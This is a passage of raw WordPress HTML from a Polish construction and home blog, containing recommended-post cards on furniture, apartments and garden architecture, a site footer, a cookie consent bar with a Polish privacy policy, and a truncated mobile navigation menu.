                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                            </a>
                                                                            </figure>
                                </div>
                                                                                            <div class="ajima-entry-categories">
                                        <a href="https://www.budownictwo360.pl/dzial/blog/" rel="category tag">Blog</a> <a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/meble/" rel="category tag">Meble</a>                                    </div>
                            
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium"><a href="https://www.budownictwo360.pl/blog/wybor-nowoczesnych-mebli-na-jakie-modele-warto-postawic/" rel="bookmark">Wybór nowoczesnych mebli- na jakie modele warto postawić?</a></h3>                            </header>
                                                        <span class="posted-on">Dodany <a href="https://www.budownictwo360.pl/blog/wybor-nowoczesnych-mebli-na-jakie-modele-warto-postawic/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-08T08:22:06+02:00">8 sierpnia, 2023</time></a></span>                                                    </article>
                    </div>
                                    <div class="column column-4 column-sm-6 column-xs-12">
                        <article id="post-288" class="theme-recommended-post post-288 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-dom-i-ogrod tag-apartameny tag-salony tag-wnetrza">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-medium">
                                        <a href="https://www.budownictwo360.pl/blog/luksusowe-apartamenty-w-warszawie-z-rynku-pierwotnego-czy-wtornego/">
                                            <img width="640" height="425" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/apartment-1851201_1280-768x510.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Luksusowe apartamenty w Warszawie – z rynku pierwotnego czy wtórnego?" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2023/08/apartment-1851201_1280-768x510.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/apartment-1851201_1280-300x199.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/apartment-1851201_1280-1024x680.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/apartment-1851201_1280.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                                    <a href="https://www.budownictwo360.pl/wp-content/uploads/2023/08/apartment-1851201_1280.jpg" class="featured-media-fullscreen" data-glightbox="">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                            </a>
                                                                            </figure>
                                </div>
                                                                                            <div class="ajima-entry-categories">
                                        <a href="https://www.budownictwo360.pl/dzial/blog/" rel="category tag">Blog</a> <a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/" rel="category tag">Dom i ogród</a>                                    </div>
                            
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium"><a href="https://www.budownictwo360.pl/blog/luksusowe-apartamenty-w-warszawie-z-rynku-pierwotnego-czy-wtornego/" rel="bookmark">Luksusowe apartamenty w Warszawie – z rynku pierwotnego czy wtórnego?</a></h3>                            </header>
                                                        <span class="posted-on">Dodany <a href="https://www.budownictwo360.pl/blog/luksusowe-apartamenty-w-warszawie-z-rynku-pierwotnego-czy-wtornego/" rel="bookmark"><time class="entry-date published" datetime="2023-06-09T12:41:21+02:00">9 czerwca, 2023</time><time class="updated" datetime="2023-08-12T12:45:39+02:00">12 sierpnia, 2023</time></a></span>                                                    </article>
                    </div>
                                    <div class="column column-4 column-sm-6 column-xs-12">
                        <article id="post-124" class="theme-recommended-post post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-meble tag-narozniki tag-salon tag-wnetrza">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-medium">
                                        <a href="https://www.budownictwo360.pl/blog/urzadzanie-salonu-dlaczego-warto-zdecydowac-sie-na-zakup-naroznika/">
                                            <img width="640" height="427" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/interior-2400372_1280-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Urządzanie salonu- dlaczego warto zdecydować się na zakup narożnika?" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2023/08/interior-2400372_1280-768x512.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/interior-2400372_1280-300x200.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/interior-2400372_1280-1024x683.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/interior-2400372_1280.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                                    <a href="https://www.budownictwo360.pl/wp-content/uploads/2023/08/interior-2400372_1280.jpg" class="featured-media-fullscreen" data-glightbox="">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                            </a>
                                                                            </figure>
                                </div>
                                                                                            <div class="ajima-entry-categories">
                                        <a href="https://www.budownictwo360.pl/dzial/blog/" rel="category tag">Blog</a> <a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/meble/" rel="category tag">Meble</a>                                    </div>
                            
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium"><a href="https://www.budownictwo360.pl/blog/urzadzanie-salonu-dlaczego-warto-zdecydowac-sie-na-zakup-naroznika/" rel="bookmark">Urządzanie salonu- dlaczego warto zdecydować się na zakup narożnika?</a></h3>                            </header>
                                                        <span class="posted-on">Dodany <a href="https://www.budownictwo360.pl/blog/urzadzanie-salonu-dlaczego-warto-zdecydowac-sie-na-zakup-naroznika/" rel="bookmark"><time class="entry-date published" datetime="2022-05-05T08:54:58+02:00">5 maja, 2022</time><time class="updated" datetime="2023-08-08T08:59:05+02:00">8 sierpnia, 2023</time></a></span>                                                    </article>
                    </div>
                                    <div class="column column-4 column-sm-6 column-xs-12">
                        <article id="post-147" class="theme-recommended-post post-147 post type-post status-publish format-standard has-post-thumbnail hentry category-architektura-ogrodowa category-blog category-dom-i-ogrod">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-medium">
                                        <a href="https://www.budownictwo360.pl/blog/na-jaki-rodzaj-architektury-ogrodowej-warto-sie-zdecydowac/">
                                            <img width="640" height="426" src="https://www.budownictwo360.pl/wp-content/uploads/2022/05/altana-768x511.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Na jaki rodzaj architektury ogrodowej warto się zdecydować?" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2022/05/altana-768x511.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2022/05/altana-300x200.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2022/05/altana-1024x682.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2022/05/altana.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                                    <a href="https://www.budownictwo360.pl/wp-content/uploads/2022/05/altana.jpg" class="featured-media-fullscreen" data-glightbox="">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                            </a>
                                                                            </figure>
                                </div>
                                                                                            <div class="ajima-entry-categories">
                                        <a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/architektura-ogrodowa/" rel="category tag">Architektura ogrodowa</a> <a href="https://www.budownictwo360.pl/dzial/blog/" rel="category tag">Blog</a> <a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/" rel="category tag">Dom i ogród</a>                                    </div>
                            
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium"><a href="https://www.budownictwo360.pl/blog/na-jaki-rodzaj-architektury-ogrodowej-warto-sie-zdecydowac/" rel="bookmark">Na jaki rodzaj architektury ogrodowej warto się zdecydować?</a></h3>                            </header>
                                                        <span class="posted-on">Dodany <a href="https://www.budownictwo360.pl/blog/na-jaki-rodzaj-architektury-ogrodowej-warto-sie-zdecydowac/" rel="bookmark"><time class="entry-date published" datetime="2022-05-02T10:15:24+02:00">2 maja, 2022</time><time class="updated" datetime="2023-08-14T10:08:06+02:00">14 sierpnia, 2023</time></a></span>                                                    </article>
                    </div>
                        </div>
    </div>
</section>


</div>  <!-- site-content-area -->



<footer id="colophon" class="site-footer  footer-has-overlay"   >
    <div class="wrapper">
            <div class="theme-footer-top">
        <div class="column-row">
                                <div class="column footer-widget-1 column-4 column-sm-12">
                        <div id="black-studio-tinymce-3" class="widget ajima-widget widget_black_studio_tinymce"><div class="widget-content"><h3 class="widget-title">O nas</h3><div class="textwidget"><p style="text-align: justify;"><span style="color: #ff0000;">Budownictwo360</span> to informacje budowlane. Dowiesz się tutaj jak wykonywać remonty mieszkań i domów, jakie dobrać materiały budowlane. Poznasz oferty firm budowlanych. A oprócz tego przeczytasz o meblach i o tym jak urządzić i pielęgnować ogród.</p>
</div></div></div>                    </div><!-- .footer-widget-1 -->
                                        <div class="column footer-widget-2 column-4 column-sm-12">
                        <div id="black-studio-tinymce-7" class="widget ajima-widget widget_black_studio_tinymce"><div class="widget-content"><h3 class="widget-title">Kontakt</h3><div class="textwidget"><p><img class="size-full wp-image-181 aligncenter" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-logo2bud1.png" alt="" width="243" height="70" /></p>
<ul>
<li style="text-align: center;">mail: biuro@budownictwo360.pl</li>
<li style="text-align: center;">tel. +48 539-912-947</li>
<li style="text-align: center;">tel. +48 577-320-699</li>
</ul>
</div></div></div>                    </div><!-- .footer-widget-2 -->
                                        <div class="column footer-widget-3 column-4 column-sm-12">
                        <div id="nav_menu-4" class="widget ajima-widget widget_nav_menu"><div class="widget-content"><h3 class="widget-title">Przeczytaj</h3><div class="menu-regulaminy-container"><ul id="menu-regulaminy" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://www.budownictwo360.pl/">Home</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.budownictwo360.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.budownictwo360.pl/regulamin-portalu/">Regulamin portalu</a></li>
</ul></div></div></div>                    </div><!-- .footer-widget-3 -->
                            </div>
    </div><!-- .theme-footer-top-->
                <div class="theme-footer-bottom">
    <div class="theme-author-credit">
        <div class="theme-copyright-info">



	        <p></p>


<!--            -->        </div><!-- .theme-copyright-info -->
        <div class="theme-credit-info">
<!--            -->        </div>
    </div><!-- .theme-author-credit-->
            <div class="site-footer-menu">
            <div class="footer-navigation"><ul id="menu-menu-glowne-2" class="theme-footer-navigation theme-menu theme-footer-navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://budownictwo360.pl/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.budownictwo360.pl/dzial/budownictwo/">Budownictwo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.budownictwo360.pl/dzial/architektura/infrastruktura/">Infrastruktura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.budownictwo360.pl/dzial/architektura/">Architektura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/">Dom i ogród</a></li>
</ul></div>        </div>
    </div><!-- .theme-footer-bottom-->
    </div>

            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>        </a>
        

</footer><!-- #colophon -->



</div><!-- #page -->

        <!-- Custom cursor -->
        <div class="cursor-dot-outline"></div>
        <div class="cursor-dot"></div>
        <!-- .Custom cursor -->
        

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ajima/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="eu-cookies-bar-cookies-bar-wrap eu-cookies-bar-cookies-bar-position-bottom">
                <div class="eu-cookies-bar-cookies-bar">
                    <div class="eu-cookies-bar-cookies-bar-message">
                        <div>
							<span style="vertical-align: inherit">Używamy plików cookie do personalizowania treści i reklam, udostępniania funkcji mediów społecznościowych i analizowania naszego ruchu. Udostępniamy również informacje o korzystaniu z naszej witryny naszym partnerom w zakresie mediów społecznościowych, reklam i analiz.</span>							                                <a class="eu-cookies-bar-policy-button" target="_blank"
                                   href="https://www.budownictwo360.pl/polityka-prywatnosci/">View more</a>
								                        </div>
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-button-container">

                        <div class="eu-cookies-bar-cookies-bar-button-wrap">
							                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-settings">
                                    <span>Cookies settings</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-accept">
                                    <span class="eu-cookies-bar-tick">Akceptuję</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-close">
                                    <span class="eu-cookies-bar-close"></span>
                                </div>
								                        </div>

                    </div>
                </div>
            </div>
			            <div class="eu-cookies-bar-cookies-bar-settings-wrap">
                <div class="eu-cookies-bar-cookies-bar-settings-wrap-container">
                    <div class="eu-cookies-bar-cookies-bar-settings-overlay">
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-settings">
						                        <div class="eu-cookies-bar-cookies-bar-settings-header">
                            <span class="eu-cookies-bar-cookies-bar-settings-header-text">Prywatność &amp; Cookie</span>
                            <span class="eu-cookies-bar-close eu-cookies-bar-cookies-bar-settings-close"></span>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-nav">
                            <div class="eu-cookies-bar-cookies-bar-settings-privacy eu-cookies-bar-cookies-bar-settings-nav-active">
								Privacy &amp; Cookies policy                            </div>
                            <div class="eu-cookies-bar-cookies-bar-settings-cookie-list">Cookies list</div>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-content">
                            <table class="eu-cookies-bar-cookies-bar-settings-content-child eu-cookies-bar-cookies-bar-settings-content-child-inactive">
                                <tbody>
                                <tr>
                                    <th>Cookie name</th>
                                    <th>Active</th>
                                </tr>
								                                </tbody>
                            </table>
                            <div class="eu-cookies-bar-cookies-bar-settings-policy eu-cookies-bar-cookies-bar-settings-content-child">
								<!-- wp:heading -->
<h1 id="page-title" class="title">Polityka prywatności</h1>
<div id="block-system-main" class="block block-system">
<div class="content">
<div id="node-4806" class="node node-page clearfix">
<div class="content">
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<p class="Textbody"><strong><span class="StrongEmphasis">Możemy gromadzić następujące typy informacji:</span></strong></p>
<p class="Textbody"><i>Informacje podawane przez użytkownika</i> – podczas rejestracji w celu założenia konta na portalu budownictwo360.pl, prosimy użytkownika o podanie adresu email, informacje o firmie w przypadku zakładania konta w bazie firm, informacje potrzebne do wystawienia faktury w przypadku zamówień płatnych. Informacje podane przez użytkownika na koncie możemy łączyć z informacjami technicznymi i handlowymi wysyłanymi przez portal budownictwo360.pl. Adres email użytkownika jest z chwilą dokonania aktywacji konta, przypisywany do grupy odbiorców wiadomości email od Administracji oraz do biuletynu (Newsletter). Informacje Newsletter można dezaktywować w panelu użytkownika. Aby dowiedzieć się więcej na temat danych należy zapoznać się dokładnie z regulaminami. Administrator ma dostęp do danych na koncie użytkownika, w tym do poczty e-mail.</p>
<p class="Textbody"><i>Komunikacja z użytkownikami</i> – przechowujemy wiadomości e-mail i inną korespondencję skierowaną do Administratora budownictwo360.pl, aby móc odpowiadać na pytania, reagować na zgłoszenia i udoskonalać nasze usługi. Adres e-mail użytkownika może zostać użyty do nawiązania z nim kontaktu w sprawie naszych usług, wysyłania biuletynu lub innych informacji technicznych.</p>
<p class="Textbody"><i>Inne witryny</i> – niniejsza Polityka prywatności dotyczy wyłącznie portalu budownictwo360.pl. Nie sprawujemy kontroli nad odnośnikami zamieszczonymi w portalu – nie odpowiadamy za ich treść .</p>
<p class="Textbody">Informacje użytkownika mogą zostać użyte w innym celu niż podany podczas ich gromadzenia wyłącznie po uprzednim uzyskaniu zgody użytkownika.</p>
<p class="Textbody"><strong><span class="StrongEmphasis">Udostępnianie informacji</span></strong></p>
<p class="Textbody">Nie udostępniamy żadnych danych użytkownika osobom lub firmom trzecim, chyba, że za zgodą użytkownika którego dane dotyczą lub na podstawie stosownych nakazów sądowych.</p>
<p class="Textbody"><strong><span class="StrongEmphasis">Bezpieczeństwo informacji</span></strong></p>
<p class="Textbody">Stosujemy środki bezpieczeństwa w celu ochrony danych:</p>
<p class="Textbody">– wewnętrzne kontrole,</p>
<p class="Textbody">– kopie bezpieczeństwa,</p>
<p class="Textbody">– zabezpieczenie przed ogólnym dostępem dzięki oprogramowaniu,</p>
<p class="Textbody">Dostęp do danych osobowych ma tylko Administrator, dla których jest on niezbędny w celu przetwarzania danych w naszym imieniu. Osoby te są związane zobowiązaniami zachowania poufności.</p>
<p class="Textbody"><span class="StrongEmphasis">Uzyskiwanie dostępu do danych osobowych i ich aktualizowanie</span></p>
<p class="Textbody">Użytkownik ma dostęp do swoich danych, które może zmienić jeśli zachodzi potrzeba. Na życzenie Użytkownika, możemy dokonywać takich zmian. Możemy odmówić realizacji żądań jeśli jest to nieuzasadnione i nagminne. Udostępnianie i poprawianie danych jest bezpłatne. Po usunięciu danych przez użytkownika przez pewien czas widnieją kopie na naszych serwerach.</p>

</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- /wp:heading -->                            </div>
                        </div>
                                                <div class="eu-cookies-bar-popup-setting-button eu-cookies-bar-popup-align-end">
                                                                                    <div class="eu-cookies-bar-popup-setting-acc-button-wrap">
			                                                    <span class="eu-cookies-bar-cookies-bar-settings-save-button">Save settings</span>
			                    			                                                </div>
                                                    </div>
						                    </div>
                </div>
            </div>
			                <div class="eu-cookies-bar-cookies-settings-call-container eu-cookies-bar-cookies-settings-call-position-right">
                    <div class="eu-cookies-bar-cookies-settings-call-button eu-cookies-bar-cookies-bar-button-settings">
                        <span>Cookies settings</span>
                    </div>
                </div>
				<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.budownictwo360.pl" class="headertext"><span>Budownictwo360</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-glowne-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://budownictwo360.pl/" role="menuitem" class="">HOME</a></li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.budownictwo360.pl/dzial/budownictwo/" role="menuitem" class="">Budownictwo</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.budownictwo360.pl/dzial/budownictwo/technologie-budowlane/" role="menuitem" class="">Technologie budowlane</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/mieszkania-i-domy/" role="menuitem" class="">Mieszkania i domy</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.budownictwo360.pl/dzial/budownictwo/rynek-budowlany/" role="menuitem" class="">Rynek budowlany</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.budownictwo360.pl/dzial/budownictwo/dachy/" role="menuitem" class="">Dachy</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://www.budownictwo360.pl/dzial/budownictwo/remonty/" role="menuitem" class="">Remonty</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.budownictwo360.pl/dzial/budownictwo/narzedzia-i-sprzet/" role="menuitem" class="">Narzędzia i sprzęt</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://www.budownictwo360.pl/dzial/budownictwo/przepisy/" role="menuitem" class="">Przepisy</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.budownictwo360.pl/dzial/budownictwo/remonty/" role="menuitem" class="">Remonty</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.budownictwo360.pl/dzial/budownictwo/porady-i-eksperci/" role="menuitem" class="">Porady i eksperci</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.budownictwo360.pl/dzial/architektura/infrastruktura/" role="menuitem" class="">Infrastruktura</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.budownictwo360.pl/dzial/architektura/komunikacja/" role="menuitem" class="">Komunikacja</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-publiczne/" role="menuitem" class="">Obiekty publiczne</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-przemyslowe/" role="menuitem" class="">Obiekty przemysłowe</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/" role="menuitem" class="">Nieruchomości</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.budownictwo360.pl/dzial/architektura/" role="menuitem" class="">Architektura</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.budownictwo360.pl/dzial/architektura/infrastruktura/" role="menuitem" class="">Infrastruktura</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://www.budownictwo360.pl/dzial/architektura/projekty/" role="menuitem" class="">Projekty</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.budownictwo360.pl/dzial/architektura/komunikacja/" role="menuitem" class="">Komunikacja</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/" role="menuitem" class="">Dom i ogród</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/meble/" role="menuitem" class="">Meble</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/wyposazenie/" role="menuitem" class="">Wyposażenie</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.budownictwo360.pl/dzial/architektura/projekty/" role="menuitem" class="">Projekty</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/architektura-ogrodowa/" role="menuitem" class="">Architektura ogrodowa</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/drzwi-i-okna/" role="menuitem" class="">Drzwi i okna</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/dzialki-i-ogrody/" role="menuitem" class="">Działki i ogrody</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/elektryka/" role="menuitem" class="">Elektryka</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/gospodarcze/" role="menuitem" class="">Gospodarcze</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/hydraulika/" role="menuitem" class="">Hydraulika</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/panele-sloneczne/" role="menuitem" class="">Panele słoneczne</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/podlogi/" role="menuitem" class="">Podłogi</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/sypialnie-i-pokoje/" role="menuitem" 